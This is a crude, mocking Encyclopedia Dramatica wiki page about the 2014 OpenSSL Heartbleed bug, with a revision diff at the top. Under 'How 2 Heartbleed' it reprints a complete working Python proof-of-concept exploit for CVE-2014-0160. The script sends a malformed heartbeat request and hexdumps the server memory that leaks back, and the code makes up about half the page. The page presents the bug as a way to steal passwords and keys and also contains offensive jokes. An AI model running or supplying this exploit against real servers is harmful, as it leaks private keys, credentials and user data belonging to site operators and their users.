- Portals
- The Current Year
- ED in the News
- Admins
- Help ED Rebuild
- Archive
- ED Bookmarklet
- Donate Bitcoin
Contact an admin on Discord or EDF if you want an account. Also fuck bots.
Heartbleed: Difference between revisions
imported>Oliver Hart No edit summary |
imported>Miyagi Probably could use stylistic revision, just wanted to add that lol |
||
| Line 1: | Line 1: | ||
{{Potential}} | {{Potential}} | ||
[[File:Heartbleed Explanation.png|thumb|Heartbleed for Dummies]] | [[File:Heartbleed Explanation.png|thumb|Heartbleed for Dummies]] | ||
'''Heartbleed''' is a [[srs|serious]] vulnerability within OpenSSL that allows a skilled [[Skid|hacker]] to steal [[Owned|passwords, usernames, e-mails, IMs, credit card numbers, private keys]] and other forms of [[Dox|information]] from any website that incorporates the software in their servers. The bug has existed since March 2012, and is currently [http://www.hardwarezone.com.sg/tech-news-psa-change-your-passwords-these-heartbleed-hit-websites-now estimated to affect 66%] of servers worldwide. An incomplete list of major websites affected include: | '''Heartbleed''' is a [[srs|serious]] vulnerability within OpenSSL that allows a skilled [[Skid|hacker]] to steal [[Owned|passwords, usernames, e-mails, IMs, credit card numbers, private keys]] and other forms of [[Dox|information]] from any website that incorporates the software in their servers. It can also be utilized by the Party Van to take a peek at [[CP|what]] [[you]]'ve been [[fapping|doing]] on TOR. The bug has existed since March 2012, and is currently [http://www.hardwarezone.com.sg/tech-news-psa-change-your-passwords-these-heartbleed-hit-websites-now estimated to affect 66%] of servers worldwide. An incomplete list of major websites affected include: | ||
*[[Facebook]] | *[[Facebook]] | ||
*[[Google]] | *[[Google]] | ||
Revision as of 21:16, 21 April 2014
| Hey! | 
|
This article isn't lulz just yet, but its coverage can spark a lollercoaster. You can help by reverting people who delete shit, and vandalizing their user pages. See this article on Google? Want to add something? Join us! |

|

Heartbleed is a serious vulnerability within OpenSSL that allows a skilled hacker to steal passwords, usernames, e-mails, IMs, credit card numbers, private keys and other forms of information from any website that incorporates the software in their servers. It can also be utilized by the Party Van to take a peek at what you've been doing on TOR. The bug has existed since March 2012, and is currently estimated to affect 66% of servers worldwide. An incomplete list of major websites affected include:

As with all security flaws exposed, an absolute mudslide of butthurt and IRL drama has ensued. In one instance, an attacker was able to hijack multiple VPN sessions by obtaining active tokens and then escalate their own privileges within the system [1]. This was a few days after the patch was released, lamenting the continued carelessness of companies who promise to safeguard your privacy.
How 2 Heartbleed
Here's how to test if a server is vulnerable to heartbeat. Original code by Jared Stafford. Use at your own risk.
For use with Python 2.7
#!/usr/bin/python # Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford ([email protected]) # The author disclaims copyright to this source code. import sys import struct import socket import time import select import re from optparse import OptionParser options = OptionParser(usage='%prog server [options]', description='Test for SSL heartbeat vulnerability (CVE-2014-0160)') options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)') def h2bin(x): return x.replace(' ', '').replace('\n', '').decode('hex') hello = h2bin(''' 16 03 02 00 dc 01 00 00 d8 03 02 53 43 5b 90 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf bd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de 00 00 66 c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88 00 87 c0 0f c0 05 00 35 00 84 c0 12 c0 08 c0 1c c0 1b 00 16 00 13 c0 0d c0 03 00 0a c0 13 c0 09 c0 1f c0 1e 00 33 00 32 00 9a 00 99 00 45 00 44 c0 0e c0 04 00 2f 00 96 00 41 c0 11 c0 07 c0 0c c0 02 00 05 00 04 00 15 00 12 00 09 00 14 00 11 00 08 00 06 00 03 00 ff 01 00 00 49 00 0b 00 04 03 00 01 02 00 0a 00 34 00 32 00 0e 00 0d 00 19 00 0b 00 0c 00 18 00 09 00 0a 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0f 00 10 00 11 00 23 00 00 00 0f 00 01 01 ''') hb = h2bin(''' 18 03 02 00 03 01 40 00 ''') def hexdump(s): for b in xrange(0, len(s), 16): lin = [c for c in s[b : b + 16]] hxdat = ' '.join('%02X' % ord(c) for c in lin) pdat = ''.join((c if 32 <= ord(c) <= 126 else '.' )for c in lin) print ' %04x: %-48s %s' % (b, hxdat, pdat) print def recvall(s, length, timeout=5): endtime = time.time() + timeout rdata = '' remain = length while remain > 0: rtime = endtime - time.time() if rtime < 0: return None r, w, e = select.select([s], [], [], 5) if s in r: data = s.recv(remain) # EOF? if not data: return None rdata += data remain -= len(data) return rdata def recvmsg(s): hdr = recvall(s, 5) if hdr is None: print 'Unexpected EOF receiving record header - server closed connection' return None, None, None typ, ver, ln = struct.unpack('>BHH', hdr) pay = recvall(s, ln, 10) if pay is None: print 'Unexpected EOF receiving record payload - server closed connection' return None, None, None print ' ... received message: type = %d, ver = %04x, length = %d' % (typ, ver, len(pay)) return typ, ver, pay def hit_hb(s): s.send(hb) while True: typ, ver, pay = recvmsg(s) if typ is None: print 'No heartbeat response received, server likely not vulnerable' return False if typ == 24: print 'Received heartbeat response:' hexdump(pay) if len(pay) > 3: print 'WARNING: server returned more data than it should - server is vulnerable!' else: print 'Server processed malformed heartbeat, but did not return any extra data.' return True if typ == 21: print 'Received alert:' hexdump(pay) print 'Server returned error, likely not vulnerable' return False def main(): opts, args = options.parse_args() if len(args) < 1: options.print_help() return s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) print 'Connecting...' sys.stdout.flush() s.connect((args[0], opts.port)) print 'Sending Client Hello...' sys.stdout.flush() s.send(hello) print 'Waiting for Server Hello...' sys.stdout.flush() while True: typ, ver, pay = recvmsg(s) if typ == None: print 'Server closed connection without sending Server Hello.' return # Look for server hello done message. if typ == 22 and ord(pay[0]) == 0x0E: break print 'Sending heartbeat request...' sys.stdout.flush() s.send(hb) hit_hb(s) if __name__ == '__main__': main()

|
Heartbleed is part of a series on Visit the Softwarez Portal for complete coverage. |